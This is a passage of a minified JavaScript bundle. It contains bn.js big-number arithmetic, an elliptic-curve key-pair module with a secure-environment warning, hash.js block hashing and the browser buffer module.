Array(t),r=a.prototype._countBits(t)-1,i=0;i<t;i++)e[i]=this.revBin(i,r,t);return e},m.prototype.revBin=function(t,e,r){if(0===t||t===r-1)return t;for(var i=0,n=0;n<e;n++)i|=(1&t)<<e-n-1,t>>=1;return i},m.prototype.permute=function(t,e,r,i,n,a){for(var o=0;o<a;o++)i[o]=e[t[o]],n[o]=r[t[o]]},m.prototype.transform=function(t,e,r,i,n,a){this.permute(a,t,e,r,i,n);for(var o=1;o<n;o<<=1)for(var s=o<<1,f=Math.cos(2*Math.PI/s),u=Math.sin(2*Math.PI/s),h=0;h<n;h+=s)for(var c=f,d=u,l=0;l<o;l++){var p=r[h+l],b=i[h+l],m=r[h+l+o],y=i[h+l+o],v=c*m-d*y;y=c*y+d*m,m=v,r[h+l]=p+m,i[h+l]=b+y,r[h+l+o]=p-m,i[h+l+o]=b-y,l!==s&&(v=f*c-u*d,d=f*d+u*c,c=v)}},m.prototype.guessLen13b=function(t,e){var r=1|Math.max(e,t),i=1&r,n=0;for(r=r/2|0;r;r>>>=1)n++;return 1<<n+1+i},m.prototype.conjugate=function(t,e,r){if(!(r<=1))for(var i=0;i<r/2;i++){var n=t[i];t[i]=t[r-i-1],t[r-i-1]=n,n=e[i],e[i]=-e[r-i-1],e[r-i-1]=-n}},m.prototype.normalize13b=function(t,e){for(var r=0,i=0;i<e/2;i++){var n=8192*Math.round(t[2*i+1]/e)+Math.round(t[2*i]/e)+r;t[i]=67108863&n,r=n<67108864?0:n/67108864|0}return t},m.prototype.convert13b=function(t,e,r,n){for(var a=0,o=0;o<e;o++)a+=0|t[o],r[2*o]=8191&a,a>>>=13,r[2*o+1]=8191&a,a>>>=13;for(o=2*e;o<n;++o)r[o]=0;i(0===a),i(0==(-8192&a))},m.prototype.stub=function(t){for(var e=new Array(t),r=0;r<t;r++)e[r]=0;return e},m.prototype.mulp=function(t,e,r){var i=2*this.guessLen13b(t.length,e.length),n=this.makeRBT(i),a=this.stub(i),o=new Array(i),s=new Array(i),f=new Array(i),u=new Array(i),h=new Array(i),c=new Array(i),d=r.words;d.length=i,this.convert13b(t.words,t.length,o,i),this.convert13b(e.words,e.length,u,i),this.transform(o,a,s,f,i,n),this.transform(u,a,h,c,i,n);for(var l=0;l<i;l++){var p=s[l]*h[l]-f[l]*c[l];f[l]=s[l]*c[l]+f[l]*h[l],s[l]=p}return this.conjugate(s,f,i),this.transform(s,f,d,a,i,n),this.conjugate(d,a,i),this.normalize13b(d,i),r.negative=t.negative^e.negative,r.length=t.length+e.length,r.strip()},a.prototype.mul=function(t){var e=new a(null);return e.words=new Array(this.length+t.length),this.mulTo(t,e)},a.prototype.mulf=function(t){var e=new a(null);return e.words=new Array(this.length+t.length),b(this,t,e)},a.prototype.imul=function(t){return this.clone().mulTo(t,this)},a.prototype.imuln=function(t){i("number"==typeof t),i(t<67108864);for(var e=0,r=0;r<this.length;r++){var n=(0|this.words[r])*t,a=(67108863&n)+(67108863&e);e>>=26,e+=n/67108864|0,e+=a>>>26,this.words[r]=67108863&a}return 0!==e&&(this.words[r]=e,this.length++),this},a.prototype.muln=function(t){return this.clone().imuln(t)},a.prototype.sqr=function(){return this.mul(this)},a.prototype.isqr=function(){return this.imul(this.clone())},a.prototype.pow=function(t){var e=function(t){for(var e=new Array(t.bitLength()),r=0;r<e.length;r++){var i=r/26|0,n=r%26;e[r]=(t.words[i]&1<<n)>>>n}return e}(t);if(0===e.length)return new a(1);for(var r=this,i=0;i<e.length&&0===e[i];i++,r=r.sqr());if(++i<e.length)for(var n=r.sqr();i<e.length;i++,n=n.sqr())0!==e[i]&&(r=r.mul(n));return r},a.prototype.iushln=function(t){i("number"==typeof t&&t>=0);var e,r=t%26,n=(t-r)/26,a=67108863>>>26-r<<26-r;if(0!==r){var o=0;for(e=0;e<this.length;e++){var s=this.words[e]&a,f=(0|this.words[e])-s<<r;this.words[e]=f|o,o=s>>>26-r}o&&(this.words[e]=o,this.length++)}if(0!==n){for(e=this.length-1;e>=0;e--)this.words[e+n]=this.words[e];for(e=0;e<n;e++)this.words[e]=0;this.length+=n}return this.strip()},a.prototype.ishln=function(t){return i(0===this.negative),this.iushln(t)},a.prototype.iushrn=function(t,e,r){var n;i("number"==typeof t&&t>=0),n=e?(e-e%26)/26:0;var a=t%26,o=Math.min((t-a)/26,this.length),s=67108863^67108863>>>a<<a,f=r;if(n-=o,n=Math.max(0,n),f){for(var u=0;u<o;u++)f.words[u]=this.words[u];f.length=o}if(0===o);else if(this.length>o)for(this.length-=o,u=0;u<this.length;u++)this.words[u]=this.words[u+o];else this.words[0]=0,this.length=1;var h=0;for(u=this.length-1;u>=0&&(0!==h||u>=n);u--){var c=0|this.words[u];this.words[u]=h<<26-a|c>>>a,h=c&s}return f&&0!==h&&(f.words[f.length++]=h),0===this.length&&(this.words[0]=0,this.length=1),this.strip()},a.prototype.ishrn=function(t,e,r){return i(0===this.negative),this.iushrn(t,e,r)},a.prototype.shln=function(t){return this.clone().ishln(t)},a.prototype.ushln=function(t){return this.clone().iushln(t)},a.prototype.shrn=function(t){return this.clone().ishrn(t)},a.prototype.ushrn=function(t){return this.clone().iushrn(t)},a.prototype.testn=function(t){i("number"==typeof t&&t>=0);var e=t%26,r=(t-e)/26,n=1<<e;return!(this.length<=r)&&!!(this.words[r]&n)},a.prototype.imaskn=function(t){i("number"==typeof t&&t>=0);var e=t%26,r=(t-e)/26;if(i(0===this.negative,"imaskn works only with positive numbers"),this.length<=r)return this;if(0!==e&&r++,this.length=Math.min(r,this.length),0!==e){var n=67108863^67108863>>>e<<e;this.words[this.length-1]&=n}return this.strip()},a.prototype.maskn=function(t){return this.clone().imaskn(t)},a.prototype.iaddn=function(t){return i("number"==typeof t),i(t<67108864),t<0?this.isubn(-t):0!==this.negative?1===this.length&&(0|this.words[0])<t?(this.words[0]=t-(0|this.words[0]),this.negative=0,this):(this.negative=0,this.isubn(t),this.negative=1,this):this._iaddn(t)},a.prototype._iaddn=function(t){this.words[0]+=t;for(var e=0;e<this.length&&this.words[e]>=67108864;e++)this.words[e]-=67108864,e===this.length-1?this.words[e+1]=1:this.words[e+1]++;return this.length=Math.max(this.length,e+1),this},a.prototype.isubn=function(t){if(i("number"==typeof t),i(t<67108864),t<0)return this.iaddn(-t);if(0!==this.negative)return this.negative=0,this.iaddn(t),this.negative=1,this;if(this.words[0]-=t,1===this.length&&this.words[0]<0)this.words[0]=-this.words[0],this.negative=1;else for(var e=0;e<this.length&&this.words[e]<0;e++)this.words[e]+=67108864,this.words[e+1]-=1;return this.strip()},a.prototype.addn=function(t){return this.clone().iaddn(t)},a.prototype.subn=function(t){return this.clone().isubn(t)},a.prototype.iabs=function(){return this.negative=0,this},a.prototype.abs=function(){return this.clone().iabs()},a.prototype._ishlnsubmul=function(t,e,r){var n,a,o=t.length+r;this._expand(o);var s=0;for(n=0;n<t.length;n++){a=(0|this.words[n+r])+s;var f=(0|t.words[n])*e;s=((a-=67108863&f)>>26)-(f/67108864|0),this.words[n+r]=67108863&a}for(;n<this.length-r;n++)s=(a=(0|this.words[n+r])+s)>>26,this.words[n+r]=67108863&a;if(0===s)return this.strip();for(i(-1===s),s=0,n=0;n<this.length;n++)s=(a=-(0|this.words[n])+s)>>26,this.words[n]=67108863&a;return this.negative=1,this.strip()},a.prototype._wordDiv=function(t,e){var r=(this.length,t.length),i=this.clone(),n=t,o=0|n.words[n.length-1];0!==(r=26-this._countBits(o))&&(n=n.ushln(r),i.iushln(r),o=0|n.words[n.length-1]);var s,f=i.length-n.length;if("mod"!==e){(s=new a(null)).length=f+1,s.words=new Array(s.length);for(var u=0;u<s.length;u++)s.words[u]=0}var h=i.clone()._ishlnsubmul(n,1,f);0===h.negative&&(i=h,s&&(s.words[f]=1));for(var c=f-1;c>=0;c--){var d=67108864*(0|i.words[n.length+c])+(0|i.words[n.length+c-1]);for(d=Math.min(d/o|0,67108863),i._ishlnsubmul(n,d,c);0!==i.negative;)d--,i.negative=0,i._ishlnsubmul(n,1,c),i.isZero()||(i.negative^=1);s&&(s.words[c]=d)}return s&&s.strip(),i.strip(),"div"!==e&&0!==r&&i.iushrn(r),{div:s||null,mod:i}},a.prototype.divmod=function(t,e,r){return i(!t.isZero()),this.isZero()?{div:new a(0),mod:new a(0)}:0!==this.negative&&0===t.negative?(s=this.neg().divmod(t,e),"mod"!==e&&(n=s.div.neg()),"div"!==e&&(o=s.mod.neg(),r&&0!==o.negative&&o.iadd(t)),{div:n,mod:o}):0===this.negative&&0!==t.negative?(s=this.divmod(t.neg(),e),"mod"!==e&&(n=s.div.neg()),{div:n,mod:s.mod}):0!=(this.negative&t.negative)?(s=this.neg().divmod(t.neg(),e),"div"!==e&&(o=s.mod.neg(),r&&0!==o.negative&&o.isub(t)),{div:s.div,mod:o}):t.length>this.length||this.cmp(t)<0?{div:new a(0),mod:this}:1===t.length?"div"===e?{div:this.divn(t.words[0]),mod:null}:"mod"===e?{div:null,mod:new a(this.modn(t.words[0]))}:{div:this.divn(t.words[0]),mod:new a(this.modn(t.words[0]))}:this._wordDiv(t,e);var n,o,s},a.prototype.div=function(t){return this.divmod(t,"div",!1).div},a.prototype.mod=function(t){return this.divmod(t,"mod",!1).mod},a.prototype.umod=function(t){return this.divmod(t,"mod",!0).mod},a.prototype.divRound=function(t){var e=this.divmod(t);if(e.mod.isZero())return e.div;var r=0!==e.div.negative?e.mod.isub(t):e.mod,i=t.ushrn(1),n=t.andln(1),a=r.cmp(i);return a<0||1===n&&0===a?e.div:0!==e.div.negative?e.div.isubn(1):e.div.iaddn(1)},a.prototype.modn=function(t){i(t<=67108863);for(var e=(1<<26)%t,r=0,n=this.length-1;n>=0;n--)r=(e*r+(0|this.words[n]))%t;return r},a.prototype.idivn=function(t){i(t<=67108863);for(var e=0,r=this.length-1;r>=0;r--){var n=(0|this.words[r])+67108864*e;this.words[r]=n/t|0,e=n%t}return this.strip()},a.prototype.divn=function(t){return this.clone().idivn(t)},a.prototype.egcd=function(t){i(0===t.negative),i(!t.isZero());var e=this,r=t.clone();e=0!==e.negative?e.umod(t):e.clone();for(var n=new a(1),o=new a(0),s=new a(0),f=new a(1),u=0;e.isEven()&&r.isEven();)e.iushrn(1),r.iushrn(1),++u;for(var h=r.clone(),c=e.clone();!e.isZero();){for(var d=0,l=1;0==(e.words[0]&l)&&d<26;++d,l<<=1);if(d>0)for(e.iushrn(d);d-- >0;)(n.isOdd()||o.isOdd())&&(n.iadd(h),o.isub(c)),n.iushrn(1),o.iushrn(1);for(var p=0,b=1;0==(r.words[0]&b)&&p<26;++p,b<<=1);if(p>0)for(r.iushrn(p);p-- >0;)(s.isOdd()||f.isOdd())&&(s.iadd(h),f.isub(c)),s.iushrn(1),f.iushrn(1);e.cmp(r)>=0?(e.isub(r),n.isub(s),o.isub(f)):(r.isub(e),s.isub(n),f.isub(o))}return{a:s,b:f,gcd:r.iushln(u)}},a.prototype._invmp=function(t){i(0===t.negative),i(!t.isZero());var e=this,r=t.clone();e=0!==e.negative?e.umod(t):e.clone();for(var n,o=new a(1),s=new a(0),f=r.clone();e.cmpn(1)>0&&r.cmpn(1)>0;){for(var u=0,h=1;0==(e.words[0]&h)&&u<26;++u,h<<=1);if(u>0)for(e.iushrn(u);u-- >0;)o.isOdd()&&o.iadd(f),o.iushrn(1);for(var c=0,d=1;0==(r.words[0]&d)&&c<26;++c,d<<=1);if(c>0)for(r.iushrn(c);c-- >0;)s.isOdd()&&s.iadd(f),s.iushrn(1);e.cmp(r)>=0?(e.isub(r),o.isub(s)):(r.isub(e),s.isub(o))}return(n=0===e.cmpn(1)?o:s).cmpn(0)<0&&n.iadd(t),n},a.prototype.gcd=function(t){if(this.isZero())return t.abs();if(t.isZero())return this.abs();var e=this.clone(),r=t.clone();e.negative=0,r.negative=0;for(var i=0;e.isEven()&&r.isEven();i++)e.iushrn(1),r.iushrn(1);for(;;){for(;e.isEven();)e.iushrn(1);for(;r.isEven();)r.iushrn(1);var n=e.cmp(r);if(n<0){var a=e;e=r,r=a}else if(0===n||0===r.cmpn(1))break;e.isub(r)}return r.iushln(i)},a.prototype.invm=function(t){return this.egcd(t).a.umod(t)},a.prototype.isEven=function(){return 0==(1&this.words[0])},a.prototype.isOdd=function(){return 1==(1&this.words[0])},a.prototype.andln=function(t){return this.words[0]&t},a.prototype.bincn=function(t){i("number"==typeof t);var e=t%26,r=(t-e)/26,n=1<<e;if(this.length<=r)return this._expand(r+1),this.words[r]|=n,this;for(var a=n,o=r;0!==a&&o<this.length;o++){var s=0|this.words[o];a=(s+=a)>>>26,s&=67108863,this.words[o]=s}return 0!==a&&(this.words[o]=a,this.length++),this},a.prototype.isZero=function(){return 1===this.length&&0===this.words[0]},a.prototype.cmpn=function(t){var e,r=t<0;if(0!==this.negative&&!r)return-1;if(0===this.negative&&r)return 1;if(this.strip(),this.length>1)e=1;else{r&&(t=-t),i(t<=67108863,"Number is too big");var n=0|this.words[0];e=n===t?0:n<t?-1:1}return 0!==this.negative?0|-e:e},a.prototype.cmp=function(t){if(0!==this.negative&&0===t.negative)return-1;if(0===this.negative&&0!==t.negative)return 1;var e=this.ucmp(t);return 0!==this.negative?0|-e:e},a.prototype.ucmp=function(t){if(this.length>t.length)return 1;if(this.length<t.length)return-1;for(var e=0,r=this.length-1;r>=0;r--){var i=0|this.words[r],n=0|t.words[r];if(i!==n){i<n?e=-1:i>n&&(e=1);break}}return e},a.prototype.gtn=function(t){return 1===this.cmpn(t)},a.prototype.gt=function(t){return 1===this.cmp(t)},a.prototype.gten=function(t){return this.cmpn(t)>=0},a.prototype.gte=function(t){return this.cmp(t)>=0},a.prototype.ltn=function(t){return-1===this.cmpn(t)},a.prototype.lt=function(t){return-1===this.cmp(t)},a.prototype.lten=function(t){return this.cmpn(t)<=0},a.prototype.lte=function(t){return this.cmp(t)<=0},a.prototype.eqn=function(t){return 0===this.cmpn(t)},a.prototype.eq=function(t){return 0===this.cmp(t)},a.red=function(t){return new A(t)},a.prototype.toRed=function(t){return i(!this.red,"Already a number in reduction context"),i(0===this.negative,"red works only with positives"),t.convertTo(this)._forceRed(t)},a.prototype.fromRed=function(){return i(this.red,"fromRed works only with numbers in reduction context"),this.red.convertFrom(this)},a.prototype._forceRed=function(t){return this.red=t,this},a.prototype.forceRed=function(t){return i(!this.red,"Already a number in reduction context"),this._forceRed(t)},a.prototype.redAdd=function(t){return i(this.red,"redAdd works only with red numbers"),this.red.add(this,t)},a.prototype.redIAdd=function(t){return i(this.red,"redIAdd works only with red numbers"),this.red.iadd(this,t)},a.prototype.redSub=function(t){return i(this.red,"redSub works only with red numbers"),this.red.sub(this,t)},a.prototype.redISub=function(t){return i(this.red,"redISub works only with red numbers"),this.red.isub(this,t)},a.prototype.redShl=function(t){return i(this.red,"redShl works only with red numbers"),this.red.shl(this,t)},a.prototype.redMul=function(t){return i(this.red,"redMul works only with red numbers"),this.red._verify2(this,t),this.red.mul(this,t)},a.prototype.redIMul=function(t){return i(this.red,"redMul works only with red numbers"),this.red._verify2(this,t),this.red.imul(this,t)},a.prototype.redSqr=function(){return i(this.red,"redSqr works only with red numbers"),this.red._verify1(this),this.red.sqr(this)},a.prototype.redISqr=function(){return i(this.red,"redISqr works only with red numbers"),this.red._verify1(this),this.red.isqr(this)},a.prototype.redSqrt=function(){return i(this.red,"redSqrt works only with red numbers"),this.red._verify1(this),this.red.sqrt(this)},a.prototype.redInvm=function(){return i(this.red,"redInvm works only with red numbers"),this.red._verify1(this),this.red.invm(this)},a.prototype.redNeg=function(){return i(this.red,"redNeg works only with red numbers"),this.red._verify1(this),this.red.neg(this)},a.prototype.redPow=function(t){return i(this.red&&!t.red,"redPow(normalNum)"),this.red._verify1(this),this.red.pow(this,t)};var y={k256:null,p224:null,p192:null,p25519:null};function v(t,e){this.name=t,this.p=new a(e,16),this.n=this.p.bitLength(),this.k=new a(1).iushln(this.n).isub(this.p),this.tmp=this._tmp()}function g(){v.call(this,"k256","ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe fffffc2f")}function w(){v.call(this,"p224","ffffffff ffffffff ffffffff ffffffff 00000000 00000000 00000001")}function _(){v.call(this,"p192","ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff")}function M(){v.call(this,"25519","7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed")}function A(t){if("string"==typeof t){var e=a._prime(t);this.m=e.p,this.prime=e}else i(t.gtn(1),"modulus must be greater than 1"),this.m=t,this.prime=null}function x(t){A.call(this,t),this.shift=this.m.bitLength(),this.shift%26!=0&&(this.shift+=26-this.shift%26),this.r=new a(1).iushln(this.shift),this.r2=this.imod(this.r.sqr()),this.rinv=this.r._invmp(this.m),this.minv=this.rinv.mul(this.r).isubn(1).div(this.m),this.minv=this.minv.umod(this.r),this.minv=this.r.sub(this.minv)}v.prototype._tmp=function(){var t=new a(null);return t.words=new Array(Math.ceil(this.n/13)),t},v.prototype.ireduce=function(t){var e,r=t;do{this.split(r,this.tmp),e=(r=(r=this.imulK(r)).iadd(this.tmp)).bitLength()}while(e>this.n);var i=e<this.n?-1:r.ucmp(this.p);return 0===i?(r.words[0]=0,r.length=1):i>0?r.isub(this.p):void 0!==r.strip?r.strip():r._strip(),r},v.prototype.split=function(t,e){t.iushrn(this.n,0,e)},v.prototype.imulK=function(t){return t.imul(this.k)},n(g,v),g.prototype.split=function(t,e){for(var r=Math.min(t.length,9),i=0;i<r;i++)e.words[i]=t.words[i];if(e.length=r,t.length<=9)return t.words[0]=0,void(t.length=1);var n=t.words[9];for(e.words[e.length++]=4194303&n,i=10;i<t.length;i++){var a=0|t.words[i];t.words[i-10]=(4194303&a)<<4|n>>>22,n=a}n>>>=22,t.words[i-10]=n,0===n&&t.length>10?t.length-=10:t.length-=9},g.prototype.imulK=function(t){t.words[t.length]=0,t.words[t.length+1]=0,t.length+=2;for(var e=0,r=0;r<t.length;r++){var i=0|t.words[r];e+=977*i,t.words[r]=67108863&e,e=64*i+(e/67108864|0)}return 0===t.words[t.length-1]&&(t.length--,0===t.words[t.length-1]&&t.length--),t},n(w,v),n(_,v),n(M,v),M.prototype.imulK=function(t){for(var e=0,r=0;r<t.length;r++){var i=19*(0|t.words[r])+e,n=67108863&i;i>>>=26,t.words[r]=n,e=i}return 0!==e&&(t.words[t.length++]=e),t},a._prime=function(t){if(y[t])return y[t];var e;if("k256"===t)e=new g;else if("p224"===t)e=new w;else if("p192"===t)e=new _;else{if("p25519"!==t)throw new Error("Unknown prime "+t);e=new M}return y[t]=e,e},A.prototype._verify1=function(t){i(0===t.negative,"red works only with positives"),i(t.red,"red works only with red numbers")},A.prototype._verify2=function(t,e){i(0==(t.negative|e.negative),"red works only with positives"),i(t.red&&t.red===e.red,"red works only with red numbers")},A.prototype.imod=function(t){return this.prime?this.prime.ireduce(t)._forceRed(this):t.umod(this.m)._forceRed(this)},A.prototype.neg=function(t){return t.isZero()?t.clone():this.m.sub(t)._forceRed(this)},A.prototype.add=function(t,e){this._verify2(t,e);var r=t.add(e);return r.cmp(this.m)>=0&&r.isub(this.m),r._forceRed(this)},A.prototype.iadd=function(t,e){this._verify2(t,e);var r=t.iadd(e);return r.cmp(this.m)>=0&&r.isub(this.m),r},A.prototype.sub=function(t,e){this._verify2(t,e);var r=t.sub(e);return r.cmpn(0)<0&&r.iadd(this.m),r._forceRed(this)},A.prototype.isub=function(t,e){this._verify2(t,e);var r=t.isub(e);return r.cmpn(0)<0&&r.iadd(this.m),r},A.prototype.shl=function(t,e){return this._verify1(t),this.imod(t.ushln(e))},A.prototype.imul=function(t,e){return this._verify2(t,e),this.imod(t.imul(e))},A.prototype.mul=function(t,e){return this._verify2(t,e),this.imod(t.mul(e))},A.prototype.isqr=function(t){return this.imul(t,t.clone())},A.prototype.sqr=function(t){return this.mul(t,t)},A.prototype.sqrt=function(t){if(t.isZero())return t.clone();var e=this.m.andln(3);if(i(e%2==1),3===e){var r=this.m.add(new a(1)).iushrn(2);return this.pow(t,r)}for(var n=this.m.subn(1),o=0;!n.isZero()&&0===n.andln(1);)o++,n.iushrn(1);i(!n.isZero());var s=new a(1).toRed(this),f=s.redNeg(),u=this.m.subn(1).iushrn(1),h=this.m.bitLength();for(h=new a(2*h*h).toRed(this);0!==this.pow(h,u).cmp(f);)h.redIAdd(f);for(var c=this.pow(h,n),d=this.pow(t,n.addn(1).iushrn(1)),l=this.pow(t,n),p=o;0!==l.cmp(s);){for(var b=l,m=0;0!==b.cmp(s);m++)b=b.redSqr();i(m<p);var y=this.pow(c,new a(1).iushln(p-m-1));d=d.redMul(y),c=y.redSqr(),l=l.redMul(c),p=m}return d},A.prototype.invm=function(t){var e=t._invmp(this.m);return 0!==e.negative?(e.negative=0,this.imod(e).redNeg()):this.imod(e)},A.prototype.pow=function(t,e){if(e.isZero())return new a(1).toRed(this);if(0===e.cmpn(1))return t.clone();var r=new Array(16);r[0]=new a(1).toRed(this),r[1]=t;for(var i=2;i<r.length;i++)r[i]=this.mul(r[i-1],t);var n=r[0],o=0,s=0,f=e.bitLength()%26;for(0===f&&(f=26),i=e.length-1;i>=0;i--){for(var u=e.words[i],h=f-1;h>=0;h--){var c=u>>h&1;n!==r[0]&&(n=this.sqr(n)),0!==c||0!==o?(o<<=1,o|=c,(4===++s||0===i&&0===h)&&(n=this.mul(n,r[o]),s=0,o=0)):s=0}f=26}return n},A.prototype.convertTo=function(t){var e=t.umod(this.m);return e===t?e.clone():e},A.prototype.convertFrom=function(t){var e=t.clone();return e.red=null,e},a.mont=function(t){return new x(t)},n(x,A),x.prototype.convertTo=function(t){return this.imod(t.ushln(this.shift))},x.prototype.convertFrom=function(t){var e=this.imod(t.mul(this.rinv));return e.red=null,e},x.prototype.imul=function(t,e){if(t.isZero()||e.isZero())return t.words[0]=0,t.length=1,t;var r=t.imul(e),i=r.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),n=r.isub(i).iushrn(this.shift),a=n;return n.cmp(this.m)>=0?a=n.isub(this.m):n.cmpn(0)<0&&(a=n.iadd(this.m)),a._forceRed(this)},x.prototype.mul=function(t,e){if(t.isZero()||e.isZero())return new a(0)._forceRed(this);var r=t.mul(e),i=r.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),n=r.isub(i).iushrn(this.shift),o=n;return n.cmp(this.m)>=0?o=n.isub(this.m):n.cmpn(0)<0&&(o=n.iadd(this.m)),o._forceRed(this)},x.prototype.invm=function(t){return this.imod(t._invmp(this.m).mul(this.r2))._forceRed(this)}}(t,this)}).call(this,r(19)(t))},function(t,e){function r(t,e){if(!t)throw new Error(e||"Assertion failed")}t.exports=r,r.equal=function(t,e,r){if(t!=e)throw new Error(r||"Assertion failed: "+t+" != "+e)}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.sha256=e.generateKeyPair=e.constructElliptic=e.Signature=e.PublicKey=e.PrivateKey=void 0;var i=r(18),n=r(6),a=r(2),o=r(23),s=r(24),f=r(24);Object.defineProperty(e,"PrivateKey",{enumerable:!0,get:function(){return f.PrivateKey}});var u=r(23);Object.defineProperty(e,"PublicKey",{enumerable:!0,get:function(){return u.PublicKey}});var h=r(58);Object.defineProperty(e,"Signature",{enumerable:!0,get:function(){return h.Signature}});e.constructElliptic=function(t){return t===a.KeyType.k1?new i.ec("secp256k1"):new i.ec("p256")};e.generateKeyPair=function(t,e){if(void 0===e&&(e={}),!e.secureEnv)throw new Error("Key generation is completely INSECURE in production environments in the browser. If you are absolutely certain this does NOT describe your environment, set `secureEnv` in your options to `true`.  If this does describe your environment and you set `secureEnv` to `true`, YOU DO SO AT YOUR OWN RISK AND THE RISK OF YOUR USERS.");var r,n=(r=t===a.KeyType.k1?new i.ec("secp256k1"):new i.ec("p256")).genKeyPair(e.ecOptions);return{publicKey:o.PublicKey.fromElliptic(n,t,r),privateKey:s.PrivateKey.fromElliptic(n,t,r)}};e.sha256=function(t){return n.sha256().update(t).digest()}},function(t,e,r){var i=e;i.utils=r(1),i.common=r(7),i.sha=r(29),i.ripemd=r(33),i.hmac=r(34),i.sha1=i.sha.sha1,i.sha256=i.sha.sha256,i.sha224=i.sha.sha224,i.sha384=i.sha.sha384,i.sha512=i.sha.sha512,i.ripemd160=i.ripemd.ripemd160},function(t,e,r){"use strict";var i=r(1),n=r(4);function a(){this.pending=null,this.pendingTotal=0,this.blockSize=this.constructor.blockSize,this.outSize=this.constructor.outSize,this.hmacStrength=this.constructor.hmacStrength,this.padLength=this.constructor.padLength/8,this.endian="big",this._delta8=this.blockSize/8,this._delta32=this.blockSize/32}e.BlockHash=a,a.prototype.update=function(t,e){if(t=i.toArray(t,e),this.pending?this.pending=this.pending.concat(t):this.pending=t,this.pendingTotal+=t.length,this.pending.length>=this._delta8){var r=(t=this.pending).length%this._delta8;this.pending=t.slice(t.length-r,t.length),0===this.pending.length&&(this.pending=null),t=i.join32(t,0,t.length-r,this.endian);for(var n=0;n<t.length;n+=this._delta32)this._update(t,n,n+this._delta32)}return this},a.prototype.digest=function(t){return this.update(this._pad()),n(null===this.pending),this._digest(t)},a.prototype._pad=function(){var t=this.pendingTotal,e=this._delta8,r=e-(t+this.padLength)%e,i=new Array(r+this.padLength);i[0]=128;for(var n=1;n<r;n++)i[n]=0;if(t<<=3,"big"===this.endian){for(var a=8;a<this.padLength;a++)i[n++]=0;i[n++]=0,i[n++]=0,i[n++]=0,i[n++]=0,i[n++]=t>>>24&255,i[n++]=t>>>16&255,i[n++]=t>>>8&255,i[n++]=255&t}else for(i[n++]=255&t,i[n++]=t>>>8&255,i[n++]=t>>>16&255,i[n++]=t>>>24&255,i[n++]=0,i[n++]=0,i[n++]=0,i[n++]=0,a=8;a<this.padLength;a++)i[n++]=0;return i}},function(t,e){"function"==typeof Object.create?t.exports=function(t,e){e&&(t.super_=e,t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}))}:t.exports=function(t,e){if(e){t.super_=e;var r=function(){};r.prototype=e.prototype,t.prototype=new r,t.prototype.constructor=t}}},function(t,e,r){"use strict";(function(t){
/*!
 * The buffer module from node.js, for the browser.
 *
 * @author   Feross Aboukhadijeh <http://feross.org>
 * @license  MIT
 */
var i=r(41),n=r(42),a=r(43);function o(){return f.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function s(t,e){if(o()<e)throw new RangeError("Invalid typed array length");return f.TYPED_ARRAY_SUPPORT?(t=new Uint8Array(e)).__proto__=f.prototype:(null===t&&(t=new f(e)),t.length=e),t}function f(t,e,r){if(!(f.TYPED_ARRAY_SUPPORT||this instanceof f))return new f(t,e,r);if("number"==typeof t){if("string"==typeof e)throw new Error("If encoding is specified then the first argument must be a string");return c(this,t)}return u(this,t,e,r)}function u(t,e,r,i){if("number"==typeof e)throw new TypeError('"value" argument must not be a number');return"undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer?function(t,e,r,i){if(e.byteLength,r<0||e.byteLength<r)throw new RangeError("'offset' is out of bounds");if(e.byteLength<r+(i||0))throw new RangeError("'length' is out of bounds");e=void 0===r&&void 0===i?new Uint8Array(e):void 0===i?new Uint8Array(e,r):new Uint8Array(e,r,i);f.TYPED_ARRAY_SUPPORT?(t=e).__proto__=f.prototype:t=d(t,e);return t}(t,e,r,i):"string"==typeof e?function(t,e,r){"string"==typeof r&&""!==r||(r="utf8");if(!f.isEncoding(r))throw new TypeError('"encoding" must be a valid string encoding');var i=0|p(e,r),n=(t=s(t,i)).write(e,r);n!==i&&(t=t.slice(0,n));return t}(t,e,r):function(t,e){if(f.isBuffer(e)){var r=0|l(e.length);return 0===(t=s(t,r)).length||e.copy(t,0,0,r),t}if(e){if("undefined"!=typeof ArrayBuffer&&e.buffer instanceof ArrayBuffer||"length"in e)return"number"!=typeof e.length||(i=e.length)!=i?s(t,0):d(t,e);if("Buffer"===e.type&&a(e.data))return d(t,e.data)}var i;throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}(t,e)}function h(t){if("number"!=typeof t)throw new TypeError('"size" argument must be a number');if(t<0)throw new RangeError('"size" argument must not be negative')}function c(t,e){if(h(e),t=s(t,e<0?0:0|l(e)),!f.TYPED_ARRAY_SUPPORT)for(var r=0;r<e;++r)t[r]=0;return t}function d(t,e){var r=e.length<0?0:0|l(e.length);t=s(t,r);for(var i=0;i<r;i+=1)t[i]=255&e[i];return t}function l(t){if(t>=o())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+o().toString(16)+" bytes");return 0|t}function p(t,e){if(f.isBuffer(t))return t.length;if("undefined"!=typeof ArrayBuffer&&"function"==typeof ArrayBuffer.isView&&(ArrayBuffer.isView(t)||t instanceof ArrayBuffer))return t.byteLength;"string"!=typeof t&&(t=""+t);var r=t.length;if(0===r)return 0;for(var i=!1;;)switch(e){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":case void 0:return j(t).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return C(t).length;default:if(i)return j(t).length;e=(""+e).toLowerCase(),i=!0}}function b(t,e,r){var i=!1;if((void 0===e||e<0)&&(e=0),e>this.length)return"";if((void 0===r||r>this.length)&&(r=this.length),r<=0)return"";if((r>>>=0)<=(e>>>=0))return"";for(t||(t="utf8");;)switch(t){case"hex":return T(this,e,r);case"utf8":case"utf-8":return k(this,e,r);case"ascii":return z(this,e,r);case"latin1":case"binary":return E(this,e,r);case"base64":return S(this,e,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return R(this,e,r);default:if(i)throw new TypeError("Unknown encoding: "+t);t=(t+"").toLowerCase(),i=!0}}function m(t,e,r){var i=t[e];t[e]=t[r],t[r]=i}function 